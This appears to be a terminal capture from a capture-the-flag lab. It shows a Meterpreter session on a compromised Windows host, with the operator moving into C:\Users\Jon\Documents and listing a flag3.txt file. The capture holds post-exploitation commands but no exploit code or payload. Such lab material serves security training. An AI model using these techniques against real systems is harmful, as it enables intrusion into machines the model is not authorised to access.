 meterpreter > pwd
c:\Windows\System32\config
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
c:\Windows
meterpreter > cd ..
meterpreter > cd Users\Jon
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd Users\\
meterpreter > cd Jon\\
meterpreter > cd Documents\\
meterpreter > ls
Listing: c:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:48 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 15:26:36 -0400 flag3.txt
meterpreter >